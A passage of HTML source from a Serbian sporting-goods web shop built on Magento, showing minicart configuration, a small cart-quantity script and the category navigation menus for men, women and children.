            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}},"couponing.container":{"component":"uiComponent","config":{"displayArea":"couponingContainer"},"children":{"subtotal":{"component":"Zsdev_Couponing\/js\/view\/minicart\/coupon-list"}}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fplanetasport.rs\u002Fstatic\u002Fversion1766699659\u002Ffrontend\u002FPlanetasportV2\u002Fdefault\u002Fsr_Latn_RS\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
    <script>
        require([
            'jquery',
            'ko',
            'Magento_Customer/js/customer-data'
        ], function ($, ko, customerData) {
            var ajaxCart = false,
                cartData = customerData.get('cart'),
                minicart = $('[data-block="minicart"]');

            $(document).on('ajax:addToCart', function () {
                ajaxCart = true;
            });

            cartData.subscribe(function (updatedCart) {
                if (ajaxCart) {
                    ajaxCart = false;
                    var numItems = updatedCart.items.length;

                    minicart.on('contentUpdated', function () {
                        numItems--;
                        if (numItems === 0) {
                            setTimeout(function() {
                                $('.action.showcart').click();
                            }, 750);
                        }
                    });
                }
            });

            $('body').on("click",".more, .less",function(){
                var obj = $(this);
                var currentQty = obj.siblings('.cart-item-qty').val();
                var iid = obj.siblings('.update-cart-item').attr('data-cart-item');

                if(obj.hasClass('more')){
                    var newAdd = parseInt(currentQty)+parseInt(1);
                    obj.siblings('.cart-item-qty').val(newAdd);
                    obj.siblings('.cart-item-qty').attr('data-item-qty',newAdd);
                    $('#update-cart-item-'+iid).click();
                    // $('.update-cart-item').show();
                } else {
                    if(parseInt(currentQty) > 1){
                        var newAdd = parseInt(currentQty)-parseInt(1);
                        obj.siblings('.cart-item-qty').val(newAdd);
                        obj.siblings('.cart-item-qty').attr('data-item-qty',newAdd);
                        $('#update-cart-item-'+iid).click();
                        // $('.update-cart-item').show();
                    }
                }
            });
        });
    </script>
</div>
    <div id="g_id_onload"
         data-client_id="648928216705-2i2pjklh0jtto3t9hk11j3g83jph38id.apps.googleusercontent.com"
         data-context="signin"
         data-login_uri="https://planetasport.rs/social_login/account/googleonetap/"
         data-uenc="aHR0cHM6Ly9wbGFuZXRhc3BvcnQucnMvZGVjYS9vZGVjYS9tYWppY2UuaHRtbA~~">
    </div>
</div>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#menu.desktop">
                        Menu Desktop                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="menu.desktop"
                     data-role="content">
                    <div class="level-top">
    <ul data-mage-init='
        {
            "Zsdev_Menu/js/menu":{
                "activeItem": "category-node-24604"            }
        }'
    >
        <li id="custom-top-menu-item" class="level parent parent-top category-item"><a href="https://planetasport.rs/svi-proizvodi?vrsta=1105" style="color: #F00">PATIKE</a></li><li id="category-node-24559"  class="level  category-item parent parent-top"><a href="https://planetasport.rs/muskarci.html" class="parent" style="color: "><i class=""></i>MUŠKARCI</a></li><li id="category-node-24562"  class="level  category-item parent parent-top"><a href="https://planetasport.rs/zene.html" class="parent" style="color: "><i class=""></i>ŽENE</a></li><li id="category-node-24604"  class="level  category-item parent parent-top"><a href="https://planetasport.rs/deca.html" class="parent" style="color: "><i class=""></i>DECA</a></li><li id="brand-top-menu-item" class="level parent parent-top category-item"><a href="https://planetasport.rs/brendovi/" class="parent">BRENDOVI</a></li><li id="custom-top-menu-item" class="level parent parent-top category-item"><a href="https://planetasport.rs/svi-proizvodi?lista=35697" style="color: #F00"><i class="fas fa-percent"></i>ZIMSKA PONUDA</a></li><li id="custom-top-menu-item" class="level parent parent-top category-item"><a href="https://eplaneta.rs/" style="color: #007DC3">EPLANETA</a></li>    </ul>
</div>
<div data-parent="category-node-24559" class="level-2-wrapper"><ul class="level-top-2"><li><a href="https://planetasport.rs/muskarci/obuca.html" class="has_child" style="color: "><i class=""></i>OBUĆA</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/muskarci/obuca.html" class="title"  style="color: "><i class=""></i>OBUĆA</a></div><li><a href="https://planetasport.rs/muskarci/obuca/patike.html" class="" style="color: "><i class=""></i>PATIKE</a></li><li><a href="https://planetasport.rs/muskarci/obuca/zimska-obuca.html" class="" style="color: "><i class=""></i>ZIMSKA OBUĆA</a></li><li><a href="https://planetasport.rs/muskarci/obuca/duboke-patike.html" class="" style="color: "><i class=""></i>DUBOKE PATIKE</a></li><li><a href="https://planetasport.rs/muskarci/obuca/patike-za-fudbal.html" class="" style="color: "><i class=""></i>PATIKE ZA FUDBAL</a></li><li><a href="https://planetasport.rs/muskarci/obuca/sandale.html" class="" style="color: "><i class=""></i>SANDALE</a></li><li><a href="https://planetasport.rs/muskarci/obuca/kopacke.html" class="" style="color: "><i class=""></i>KOPAČKE</a></li><li><a href="https://planetasport.rs/muskarci/obuca/patike-za-kosarku.html" class="" style="color: "><i class=""></i>PATIKE ZA KOŠARKU</a></li><li><a href="https://planetasport.rs/muskarci/obuca/patike-za-trcanje.html" class="" style="color: "><i class=""></i>PATIKE ZA TRČANJE</a></li><li><a href="https://planetasport.rs/muskarci/obuca/patike-za-tenis.html" class="" style="color: "><i class=""></i>PATIKE ZA TENIS</a></li><li><a href="https://planetasport.rs/muskarci/obuca/papuce.html" class="" style="color: "><i class=""></i>PAPUČE</a></li><li><a href="https://planetasport.rs/muskarci/obuca/japanke.html" class="" style="color: "><i class=""></i>JAPANKE</a></li><li><a href="https://planetasport.rs/muskarci/obuca/patike-za-odbojku.html" class="" style="color: "><i class=""></i>PATIKE ZA ODBOJKU</a></li><li><a href="https://planetasport.rs/muskarci/obuca/bedz.html" class="" style="color: "><i class=""></i>BEDZ</a></li></ul></div></div></div></li><li><a href="https://planetasport.rs/muskarci/odeca.html" class="has_child" style="color: "><i class=""></i>ODEĆA</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/muskarci/odeca.html" class="title"  style="color: "><i class=""></i>ODEĆA</a></div><li><a href="https://planetasport.rs/muskarci/odeca/trenerke.html" class="" style="color: "><i class=""></i>TRENERKE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/duksevi.html" class="" style="color: "><i class=""></i>DUKSEVI</a></li><li><a href="https://planetasport.rs/muskarci/odeca/ski-odeca.html" class="" style="color: "><i class=""></i>SKI ODEĆA</a></li><li><a href="https://planetasport.rs/muskarci/odeca/jakne.html" class="" style="color: "><i class=""></i>JAKNE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/softshell-jakne.html" class="" style="color: "><i class=""></i>SOFTSHELL JAKNE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/majice.html" class="" style="color: "><i class=""></i>MAJICE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/sorcevi-za-kupanje.html" class="" style="color: "><i class=""></i>ŠORCEVI ZA KUPANJE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/sorcevi.html" class="" style="color: "><i class=""></i>ŠORCEVI</a></li><li><a href="https://planetasport.rs/muskarci/odeca/dzemperi.html" class="" style="color: "><i class=""></i>DZEMPERI</a></li><li><a href="https://planetasport.rs/muskarci/odeca/sakoi.html" class="" style="color: "><i class=""></i>SAKOI</a></li><li><a href="https://planetasport.rs/muskarci/odeca/kosulje.html" class="" style="color: "><i class=""></i>KOSULJE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/prsluci.html" class="" style="color: "><i class=""></i>PRSLUCI</a></li><li><a href="https://planetasport.rs/muskarci/odeca/pantalone.html" class="" style="color: "><i class=""></i>PANTALONE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/helanke.html" class="" style="color: "><i class=""></i>HELANKE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/bokserice.html" class="" style="color: "><i class=""></i>BOKSERICE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/kupaci-kostimi.html" class="" style="color: "><i class=""></i>KUPAĆI KOSTIMI</a></li></ul></div></div></div></li><li><a href="https://planetasport.rs/muskarci/aksesoari.html" class="has_child" style="color: "><i class=""></i>AKSESOARI</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/muskarci/aksesoari.html" class="title"  style="color: "><i class=""></i>AKSESOARI</a></div><li><a href="https://planetasport.rs/muskarci/aksesoari/rancevi.html" class="" style="color: "><i class=""></i>RANČEVI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/torbe.html" class="" style="color: "><i class=""></i>TORBE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/koferi.html" class="" style="color: "><i class=""></i>KOFERI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/lopte.html" class="" style="color: "><i class=""></i>LOPTE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/naocare.html" class="" style="color: "><i class=""></i>NAOČARE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/plivanje.html" class="" style="color: "><i class=""></i>PLIVANJE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/kacketi.html" class="" style="color: "><i class=""></i>KAČKETI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/flasice.html" class="" style="color: "><i class=""></i>FLAŠICE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/carape.html" class="" style="color: "><i class=""></i>ČARAPE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/novcanici.html" class="" style="color: "><i class=""></i>NOVČANICI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/znojnice.html" class="" style="color: "><i class=""></i>ZNOJNICE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/steznici.html" class="" style="color: "><i class=""></i>STEZNICI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/stitnici.html" class="" style="color: "><i class=""></i>ŠTITNICI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/oprema-za-pilates.html" class="" style="color: "><i class=""></i>OPREMA ZA PILATES</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/skejtovi.html" class="" style="color: "><i class=""></i>SKEJTOVI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/fudbal.html" class="" style="color: "><i class=""></i>FUDBAL</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/fitnes.html" class="" style="color: "><i class=""></i>FITNES</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/boks.html" class="" style="color: "><i class=""></i>BOKS</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/stoni-tenis.html" class="" style="color: "><i class=""></i>STONI TENIS</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/ostalo.html" class="" style="color: "><i class=""></i>OSTALO</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/outdoor.html" class="" style="color: "><i class=""></i>OUTDOOR</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/skijanje.html" class="" style="color: "><i class=""></i>SKIJANJE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/zimski-dodaci.html" class="" style="color: "><i class=""></i>ZIMSKI DODACI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/bejzbol.html" class="" style="color: "><i class=""></i>BEJZBOL</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/badminton.html" class="" style="color: "><i class=""></i>BADMINTON</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/sup-daske.html" class="" style="color: "><i class=""></i>SUP DASKE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/kajaci.html" class="" style="color: "><i class=""></i>KAJACI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/tramboline.html" class="" style="color: "><i class=""></i>TRAMBOLINE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/kosevi.html" class="" style="color: "><i class=""></i>KOŠEVI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/svetla-za-bicikle.html" class="" style="color: "><i class=""></i>SVETLA ZA BICIKLE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/peskiri.html" class="" style="color: "><i class=""></i>PESKIRI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/camci.html" class="" style="color: "><i class=""></i>CAMCI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/bedz.html" class="" style="color: "><i class=""></i>BEDZ</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/vratilo-za-zgibove.html" class="" style="color: "><i class=""></i>VRATILO ZA ZGIBOVE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/torbice-za-nogu.html" class="" style="color: "><i class=""></i>TORBICE ZA NOGU</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/balanseri.html" class="" style="color: "><i class=""></i>BALANSERI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/kreme-za-obucu.html" class="" style="color: "><i class=""></i>KREME ZA OBUCU</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/tenis.html" class="" style="color: "><i class=""></i>TENIS</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/trake.html" class="" style="color: "><i class=""></i>TRAKE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/padel.html" class="" style="color: "><i class=""></i>PADEL</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/dodaci-za-bicikle.html" class="" style="color: "><i class=""></i>DODACI ZA BICIKLE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/proteinski-napitci.html" class="" style="color: "><i class=""></i>PROTEINSKI NAPITCI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/borilacki-sportovi.html" class="" style="color: "><i class=""></i>BORILAČKI SPORTOVI</a></li></ul></div></div></div></li><li class="menu-banner"><div class="menu-banners-wrapper"><div class="topmenu-widget">
    <a href="https://planetasport.rs/muskarci.html?akcija=9">
        <img loading="lazy" src="https://planetasport.rs/media/catalog/category/menu_widget/Novo-mu_karci.jpg"/>
        <div class="text-container">
                <h3>NOVO</h3>
            <div class="button-container">
                    <span class="action primary white" type="button"><span> POGLEDAJ VIŠE</span></span>
            </div>
        </div>
    </a>
</div>


<div class="topmenu-widget">
    <a href="https://planetasport.rs/muskarci.html?akcija=162">
        <img loading="lazy" src="https://planetasport.rs/media/catalog/category/menu_widget/Hit-cena-mu_karci.JPG"/>
        <div class="text-container">
                <h3>HIT CENA</h3>
            <div class="button-container">
                    <span class="action primary white" type="button"><span> POGLEDAJ VIŠE</span></span>
            </div>
        </div>
    </a>
</div>


<div></li></ul></div><div data-parent="category-node-24562" class="level-2-wrapper"><ul class="level-top-2"><li><a href="https://planetasport.rs/zene/obuca.html" class="has_child" style="color: "><i class=""></i>OBUĆA</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/zene/obuca.html" class="title"  style="color: "><i class=""></i>OBUĆA</a></div><li><a href="https://planetasport.rs/zene/obuca/zimska-obuca.html" class="" style="color: "><i class=""></i>ZIMSKA OBUĆA</a></li><li><a href="https://planetasport.rs/zene/obuca/patike.html" class="" style="color: "><i class=""></i>PATIKE</a></li><li><a href="https://planetasport.rs/zene/obuca/duboke-patike.html" class="" style="color: "><i class=""></i>DUBOKE PATIKE</a></li><li><a href="https://planetasport.rs/zene/obuca/patike-za-trcanje.html" class="" style="color: "><i class=""></i>PATIKE ZA TRČANJE</a></li><li><a href="https://planetasport.rs/zene/obuca/patike-za-tenis.html" class="" style="color: "><i class=""></i>PATIKE ZA TENIS</a></li><li><a href="https://planetasport.rs/zene/obuca/patike-za-odbojku.html" class="" style="color: "><i class=""></i>PATIKE ZA ODBOJKU</a></li><li><a href="https://planetasport.rs/zene/obuca/papuce.html" class="" style="color: "><i class=""></i>PAPUČE</a></li><li><a href="https://planetasport.rs/zene/obuca/japanke.html" class="" style="color: "><i class=""></i>JAPANKE</a></li><li><a href="https://planetasport.rs/zene/obuca/sandale.html" class="" style="color: "><i class=""></i>SANDALE</a></li><li><a href="https://planetasport.rs/zene/obuca/bedz.html" class="" style="color: "><i class=""></i>BEDZ</a></li></ul></div></div></div></li><li><a href="https://planetasport.rs/zene/odeca.html" class="has_child" style="color: "><i class=""></i>ODEĆA</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/zene/odeca.html" class="title"  style="color: "><i class=""></i>ODEĆA</a></div><li><a href="https://planetasport.rs/zene/odeca/duksevi.html" class="" style="color: "><i class=""></i>DUKSEVI</a></li><li><a href="https://planetasport.rs/zene/odeca/trenerke.html" class="" style="color: #007DC3"><i class=""></i>TRENERKE</a></li><li><a href="https://planetasport.rs/zene/odeca/ski-odeca.html" class="" style="color: "><i class=""></i>SKI ODEĆA</a></li><li><a href="https://planetasport.rs/zene/odeca/jakne.html" class="" style="color: "><i class=""></i>JAKNE</a></li><li><a href="https://planetasport.rs/zene/odeca/softshell-jakne.html" class="" style="color: "><i class=""></i>SOFTSHELL JAKNE</a></li><li><a href="https://planetasport.rs/zene/odeca/majice.html" class="" style="color: "><i class=""></i>MAJICE</a></li><li><a href="https://planetasport.rs/zene/odeca/sakoi.html" class="" style="color: "><i class=""></i>SAKOI</a></li><li><a href="https://planetasport.rs/zene/odeca/prsluci.html" class="" style="color: "><i class=""></i>PRSLUCI</a></li><li><a href="https://planetasport.rs/zene/odeca/helanke.html" class="" style="color: "><i class=""></i>HELANKE</a></li><li><a href="https://planetasport.rs/zene/odeca/kombinezoni.html" class="" style="color: "><i class=""></i>KOMBINEZONI</a></li><li><a href="https://planetasport.rs/zene/odeca/pantalone.html" class="" style="color: "><i class=""></i>PANTALONE</a></li><li><a href="https://planetasport.rs/zene/odeca/kupaci-kostimi.html" class="" style="color: "><i class=""></i>KUPAĆI KOSTIMI</a></li><li><a href="https://planetasport.rs/zene/odeca/haljine.html" class="" style="color: "><i class=""></i>HALJINE</a></li><li><a href="https://planetasport.rs/zene/odeca/tunike.html" class="" style="color: "><i class=""></i>TUNIKE</a></li><li><a href="https://planetasport.rs/zene/odeca/suknje.html" class="" style="color: "><i class=""></i>SUKNJE</a></li><li><a href="https://planetasport.rs/zene/odeca/sorcevi.html" class="" style="color: "><i class=""></i>ŠORCEVI</a></li><li><a href="https://planetasport.rs/zene/odeca/sorcevi-za-kupanje.html" class="" style="color: "><i class=""></i>ŠORCEVI ZA KUPANJE</a></li></ul></div></div></div></li><li><a href="https://planetasport.rs/zene/aksesoari.html" class="has_child" style="color: "><i class=""></i>AKSESOARI</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/zene/aksesoari.html" class="title"  style="color: "><i class=""></i>AKSESOARI</a></div><li><a href="https://planetasport.rs/zene/aksesoari/rancevi.html" class="" style="color: "><i class=""></i>RANČEVI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/torbe.html" class="" style="color: "><i class=""></i>TORBE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/koferi.html" class="" style="color: "><i class=""></i>KOFERI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/novcanici.html" class="" style="color: "><i class=""></i>NOVČANICI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/naocare.html" class="" style="color: "><i class=""></i>NAOČARE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/plivanje.html" class="" style="color: "><i class=""></i>PLIVANJE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/roleri.html" class="" style="color: "><i class=""></i>ROLERI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/flasice.html" class="" style="color: "><i class=""></i>FLAŠICE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/kacketi.html" class="" style="color: "><i class=""></i>KAČKETI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/fitnes.html" class="" style="color: "><i class=""></i>FITNES</a></li><li><a href="https://planetasport.rs/zene/aksesoari/carape.html" class="" style="color: "><i class=""></i>ČARAPE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/lopte.html" class="" style="color: "><i class=""></i>LOPTE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/znojnice.html" class="" style="color: "><i class=""></i>ZNOJNICE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/steznici.html" class="" style="color: "><i class=""></i>STEZNICI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/stitnici.html" class="" style="color: "><i class=""></i>ŠTITNICI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/oprema-za-pilates.html" class="" style="color: "><i class=""></i>OPREMA ZA PILATES</a></li><li><a href="https://planetasport.rs/zene/aksesoari/trotineti.html" class="" style="color: "><i class=""></i>TROTINETI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/skejtovi.html" class="" style="color: "><i class=""></i>SKEJTOVI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/boks.html" class="" style="color: "><i class=""></i>BOKS</a></li><li><a href="https://planetasport.rs/zene/aksesoari/fudbal.html" class="" style="color: "><i class=""></i>FUDBAL</a></li><li><a href="https://planetasport.rs/zene/aksesoari/ostalo.html" class="" style="color: "><i class=""></i>OSTALO</a></li><li><a href="https://planetasport.rs/zene/aksesoari/stoni-tenis.html" class="" style="color: "><i class=""></i>STONI TENIS</a></li><li><a href="https://planetasport.rs/zene/aksesoari/outdoor.html" class="" style="color: "><i class=""></i>OUTDOOR</a></li><li><a href="https://planetasport.rs/zene/aksesoari/zimski-dodaci.html" class="" style="color: "><i class=""></i>ZIMSKI DODACI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/skijanje.html" class="" style="color: "><i class=""></i>SKIJANJE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/bicikli.html" class="" style="color: "><i class=""></i>BICIKLI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/bejzbol.html" class="" style="color: "><i class=""></i>BEJZBOL</a></li><li><a href="https://planetasport.rs/zene/aksesoari/klizaljke.html" class="" style="color: "><i class=""></i>KLIZALJKE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/trake.html" class="" style="color: "><i class=""></i>TRAKE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/rolsue.html" class="" style="color: "><i class=""></i>ROLSUE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/badminton.html" class="" style="color: "><i class=""></i>BADMINTON</a></li><li><a href="https://planetasport.rs/zene/aksesoari/sup-daske.html" class="" style="color: "><i class=""></i>SUP DASKE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/kajaci.html" class="" style="color: "><i class=""></i>KAJACI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/tramboline.html" class="" style="color: "><i class=""></i>TRAMBOLINE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/kosevi.html" class="" style="color: "><i class=""></i>KOŠEVI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/svetla-za-bicikle.html" class="" style="color: "><i class=""></i>SVETLA ZA BICIKLE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/camci.html" class="" style="color: "><i class=""></i>CAMCI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/bedz.html" class="" style="color: "><i class=""></i>BEDZ</a></li><li><a href="https://planetasport.rs/zene/aksesoari/vratilo-za-zgibove.html" class="" style="color: "><i class=""></i>VRATILO ZA ZGIBOVE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/torbice-za-nogu.html" class="" style="color: "><i class=""></i>TORBICE ZA NOGU</a></li><li><a href="https://planetasport.rs/zene/aksesoari/balanseri.html" class="" style="color: "><i class=""></i>BALANSERI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/kreme-za-obucu.html" class="" style="color: "><i class=""></i>KREME ZA OBUCU</a></li><li><a href="https://planetasport.rs/zene/aksesoari/tenis.html" class="" style="color: "><i class=""></i>TENIS</a></li><li><a href="https://planetasport.rs/zene/aksesoari/padel.html" class="" style="color: "><i class=""></i>PADEL</a></li><li><a href="https://planetasport.rs/zene/aksesoari/dodaci-za-bicikle.html" class="" style="color: "><i class=""></i>DODACI ZA BICIKLE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/proteinski-napitci.html" class="" style="color: "><i class=""></i>PROTEINSKI NAPITCI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/borilacki-sportovi.html" class="" style="color: "><i class=""></i>BORILAČKI SPORTOVI</a></li></ul></div></div></div></li><li class="menu-banner"><div class="menu-banners-wrapper"><div class="topmenu-widget">
    <a href="https://planetasport.rs/zene.html?akcija=9">
        <img loading="lazy" src="https://planetasport.rs/media/catalog/category/menu_widget/Novo-_ene.jpg"/>
        <div class="text-container">
                <h3>NOVO</h3>
            <div class="button-container">
                    <span class="action primary white" type="button"><span> POGLEDAJ VIŠE</span></span>
            </div>
        </div>
    </a>
</div>


<div class="topmenu-widget">
    <a href="https://planetasport.rs/zene.html?akcija=162">
        <img loading="lazy" src="https://planetasport.rs/media/catalog/category/menu_widget/Hit-cena-_ene.JPG"/>
        <div class="text-container">
                <h3>HIT CENA</h3>
            <div class="button-container">
                    <span class="action primary white" type="button"><span> POGLEDAJ VIŠE</span></span>
            </div>
        </div>
    </a>
</div>


<div></li></ul></div><div data-parent="category-node-24604" class="level-2-wrapper"><ul class="level-top-2"><li><a href="https://planetasport.rs/deca/obuca.html" class="has_child" style="color: "><i class=""></i>OBUĆA</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/deca/obuca.html" class="title"  style="color: "><i class=""></i>OBUĆA</a></div><li><a href="https://planetasport.rs/deca/obuca/patike.html" class="" style="color: #007DC3"><i class=""></i>PATIKE</a></li><li><a href="https://planetasport.rs/deca/obuca/zimska-obuca.html" class="" style="color: "><i class=""></i>ZIMSKA OBUĆA</a></li><li><a href="https://planetasport.rs/deca/obuca/gumene-cizme.html" class="" style="color: "><i class=""></i>Gumene čizme</a></li><li><a href="https://planetasport.rs/deca/obuca/duboke-patike.html" class="" style="color: "><i class=""></i>DUBOKE PATIKE</a></li><li><a href="https://planetasport.rs/deca/obuca/patike-za-fudbal.html" class="" style="color: "><i class=""></i>PATIKE ZA FUDBAL</a></li><li><a href="https://planetasport.rs/deca/obuca/kopacke.html" class="" style="color: "><i class=""></i>KOPAČKE</a></li><li><a href="https://planetasport.rs/deca/obuca/patike-za-kosarku.html" class="" style="color: "><i class=""></i>PATIKE ZA KOŠARKU</a></li><li><a href="https://planetasport.rs/deca/obuca/patike-za-trcanje.html" class="" style="color: "><i class=""></i>PATIKE ZA TRČANJE</a></li><li><a href="https://planetasport.rs/deca/obuca/patike-za-tenis.html" class="" style="color: "><i class=""></i>PATIKE ZA TENIS</a></li><li><a href="https://planetasport.rs/deca/obuca/patofne.html" class="" style="color: "><i class=""></i>PATOFNE</a></li><li><a href="https://planetasport.rs/deca/obuca/papuce.html" class="" style="color: "><i class=""></i>PAPUČE</a></li><li><a href="https://planetasport.rs/deca/obuca/sandale.html" class="" style="color: "><i class=""></i>SANDALE</a></li></ul></div></div></div></li><li><a href="https://planetasport.rs/deca/odeca.html" class="has_child" style="color: "><i class=""></i>ODEĆA</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/deca/odeca.html" class="title"  style="color: "><i class=""></i>ODEĆA</a></div><li><a href="https://planetasport.rs/deca/odeca/duksevi.html" class="" style="color: "><i class=""></i>DUKSEVI</a></li><li><a href="https://planetasport.rs/deca/odeca/trenerke.html" class="" style="color: "><i class=""></i>TRENERKE</a></li><li><a href="https://planetasport.rs/deca/odeca/jakne.html" class="" style="color: "><i class=""></i>JAKNE</a></li><li><a href="https://planetasport.rs/deca/odeca/ski-odeca.html" class="" style="color: "><i class=""></i>SKI ODEĆA</a></li><li><a href="https://planetasport.rs/deca/odeca/ski-komplet.html" class="" style="color: "><i class=""></i>SKI KOMPLET</a></li><li><a href="https://planetasport.rs/deca/odeca/softshell-jakne.html" class="" style="color: "><i class=""></i>SOFTSHELL JAKNE</a></li><li><a href="https://planetasport.rs/deca/odeca/majice.html" class="" style="color: "><i class=""></i>MAJICE</a></li><li><a href="https://planetasport.rs/deca/odeca/helanke.html" class="" style="color: "><i class=""></i>HELANKE</a></li><li><a href="https://planetasport.rs/deca/odeca/sorcevi.html" class="" style="color: "><i class=""></i>ŠORCEVI</a></li><li><a href="https://planetasport.rs/deca/odeca/sorcevi-za-kupanje.html" class="" style="color: 